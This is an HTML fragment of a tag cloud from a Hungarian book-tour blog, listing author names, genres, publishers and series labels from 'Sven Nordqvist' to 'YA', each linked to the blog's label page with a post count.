<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sven%20Nordqvist'>Sven Nordqvist</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sweet%20sorozat'>Sweet sorozat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sylvie%20Misslin'>Sylvie Misslin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szabads%C3%A1gharc'>szabadságharc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20Krisztina'>Szabó Krisztina</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szab%C3%B3%20magda'>szabó magda</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20T.%20Anna'>Szabó T. Anna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3%20Tam%C3%A1s'>Szabó Tamás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szab%C3%B3-Bartha%20Anett'>Szabó-Bartha Anett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szak%C3%A1csk%C3%B6nyv'>szakácskönyv</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szaszk%C3%B3%20Gabriella'>Szaszkó Gabriella</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szeg%C3%A9ny%20m%C3%A9lab%C3%BAs%20l%C3%A9lek'>Szegény mélabús lélek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sz%C3%A9lesi%20S%C3%A1ndor'>Szélesi Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szellemek'>szellemek</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szendrey%20J%C3%BAlia'>Szendrey Júlia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szentesi%20%C3%89va'>Szentesi Éva</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szerb%20Antal'>Szerb Antal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szil%C3%A1gyi%20Zolt%C3%A1n'>Szilágyi Zoltán</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szilaj'>Szilaj</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%ADnez%C5%91'>színező</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%ADnh%C3%A1zt%C3%B6rt%C3%A9net'>színháztörténet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szirmay%20%C3%81gnes'>Szirmay Ágnes</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Sziv%C3%A1rv%C3%A1ny%20k%C3%B6r'>Szivárvány kör</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%B3kincsb%C5%91v%C3%ADt%C5%91'>szókincsbővítő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%B3rakoztat%C3%B3'>szórakoztató</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szovjetuni%C3%B3'>Szovjetunió</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szt%C3%A1rvil%C3%A1g'>sztárvilág</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szunnyad%C3%B3%20par%C3%A1zs'>Szunnyadó parázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szuperh%C5%91s'>szuperhős</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szurovecz%20Kitti'>Szurovecz Kitti</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%BClinapi%20turn%C3%A9'>szülinapi turné</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.%20M.%20Frazier'>T. M. Frazier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.M.%20Logan'>T.M. Logan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.S.Thomas'>T.S.Thomas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ta-mia%20Sansa'>Ta-mia Sansa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tabitha%20Suzuma'>Tabitha Suzuma</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tade%20Thompson'>Tade Thompson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Takahasi%20Juta'>Takahasi Juta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tamara%20Ireland%20Stone'>Tamara Ireland Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tammara%20Webber'>Tammara Webber</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%A1nc'>tánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tara%20Sivec'>Tara Sivec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tara%20Sue%20Me'>Tara Sue Me</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tarryn%20Fisher'>Tarryn Fisher</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tavi%20Kata'>Tavi Kata</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%A1volb%C3%B3l%20%C5%91rz%C3%B6m'>Távolból őrzöm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Kiad%C3%B3'>Tea Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Orsi'>Tea Orsi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ted%20Chiang'>Ted Chiang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%A9kasztorik%20%C3%A9s%20egy%C3%A9b%20vikus%C3%A1gok'>Tékasztorik és egyéb vikuságok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ter%C3%A1pia'>terápia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Teresa%20Mummert'>Teresa Mummert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/term%C3%A9szet'>természet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/term%C3%A9szetv%C3%A9delem'>természetvédelem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/testk%C3%A9pzavar'>testképzavar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/teszt'>teszt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/The%20girl%20at%20midnight'>The girl at midnight</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/The%20Museum%20of%20Extraordinary%20Things'>The Museum of Extraordinary Things</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Thea%20Guanzon'>Thea Guanzon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Threads%20%E2%80%8BThat%20Bind'>Threads &#8203;That Bind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/thriller'>thriller</a>
<span class='label-count' dir='ltr'>(101)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tiffany%20Reisz'>Tiffany Reisz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tiffany%20Schmidt'>Tiffany Schmidt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tijan'>Tijan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tilos%20az%20%C3%81%20Kiad%C3%B3'>Tilos az Á Kiadó</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tina%20Fey'>Tina Fey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tittel%20Kinga'>Tittel Kinga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tolnai%20Panka'>Tolnai Panka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Fletcher'>Tom Fletcher</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Phillips'>Tom Phillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Sweterlitsch'>Tom Sweterlitsch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/touch'>touch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tova%20Friedman'>Tova Friedman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/toxic'>toxic</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%B6rt%C3%A9nelmi'>Történelmi</a>
<span class='label-count' dir='ltr'>(70)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20fantasy'>történelmi fantasy</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20fikci%C3%B3'>történelmi fikció</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20kaland'>történelmi kaland</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20krimi'>történelmi krimi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20reg%C3%A9ny'>történelmi regény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20romantikus'>történelmi romantikus</a>
<span class='label-count' dir='ltr'>(94)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/transzgender'>transzgender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/transzgener%C3%A1ci%C3%B3s%20trauma'>transzgenerációs trauma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Trend'>Trend</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tricia%20Levenseller'>Tricia Levenseller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Trisha%20Ashley'>Trisha Ashley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/tudom%C3%A1ny'>tudomány</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tuf%20utaz%C3%A1sai'>Tuf utazásai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%BCnd%C3%A9rboszork%C3%A1ny'>Tündérboszorkány</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%BCnd%C3%A9rek'>tündérek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twisted%20tales'>Twisted tales</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twister%20Media'>Twister Media</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ugron%20Zsolna'>Ugron Zsolna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%BAj%20kedvencek'>új kedvencek</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%BAjrakezd%C3%A9s'>újrakezdés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ulpius%20kiad%C3%B3'>Ulpius kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Unwind'>Unwind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%9Aril%C3%A1nyok%20Erd%C3%A9lyben'>Úrilányok Erdélyben</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%9Aril%C3%A1nyok%20nem%20gyilkolnak'>Úrilányok nem gyilkolnak</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/utaz%C3%A1s'>utazás</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C5%B1rutaz%C3%A1s'>űrutazás</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V.%20E.%20Schwab'>V. E. Schwab</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V.S.Alexander'>V.S.Alexander</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vadadi%20Adrienn'>Vadadi Adrienn</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vagy%20elveszem'>vagy elveszem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vaks%C3%A1g'>Vakság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Valerio%20Vidali'>Valerio Vidali</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vall%C3%A1s'>vallás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A1ltott%20szemsz%C3%B6g'>váltott szemszög</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mos%20Mikl%C3%B3s'>Vámos Miklós</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A1mp%C3%ADrok'>vámpírok</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mpyr%20Vilma%20%C3%A9s%20a%20barb%C3%A1rb%C3%A1l'>Vámpyr Vilma és a barbárbál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mpyr%20Vilma%20%C3%A9s%20az%20%C3%9Arikornisok'>Vámpyr Vilma és az Úrikornisok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/van%20Gogh'>van Gogh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20B%C3%A1lint'>Varga Bálint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20Bea'>Varga Bea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20Judit'>Varga Judit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1rnegyed'>Várnegyed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varr%C3%B3%20D%C3%A1niel'>Varró Dániel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vaskor%20Gr%C3%A9ta'>Vaskor Gréta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vend%C3%A9gbloggerek'>Vendégbloggerek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A9rb%C5%91l%C3%A9shamub%C3%B3l'>vérbőléshamuból</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Veres%20Attila'>Veres Attila</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A9rfarkas'>vérfarkas</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vers'>vers</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/verses%20mese'>verses mese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vesztes%C3%A9gfeldolgoz%C3%A1s'>veszteségfeldolgozás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vi%20Keeland'>Vi Keeland</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vicces'>vicces</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vil%C3%A1g%C3%A9p%C3%ADt%C5%91k'>Világépítők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Violet%20Eden'>Violet Eden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/VIP%20sorozat'>VIP sorozat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vipera'>Vipera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/visszaeml%C3%A9kez%C3%A9sek'>visszaemlékezések</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vivandra%20Kiad%C3%B3'>Vivandra Kiadó</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vojt%C4%9Bch%20Kuba%C5%A1ta'>Vojtěch Kubašta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vombat%20a%20h%C3%B3ban'>Vombat a hóban</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%B6r%C3%B6s%20P%C3%B6tty%C3%B6s'>Vörös Pöttyös</a>
<span class='label-count' dir='ltr'>(155)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/W.%20Bruce%20Cameron'>W. Bruce Cameron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/W.%20W.%20Hallway'>W. W. Hallway</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/weird'>weird</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/weirdfiction'>weirdfiction</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Wendy%20Higgins'>Wendy Higgins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/wesley%20chu'>wesley chu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Whitney%20G.'>Whitney G.</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Whitney%20Houston'>Whitney Houston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Willow%20Aster'>Willow Aster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Without%20Merit'>Without Merit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/WOW%20Kiad%C3%B3'>WOW Kiadó</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/YA'>YA</a>
<span class='label-count' dir='ltr'>(197)</span>
</span>
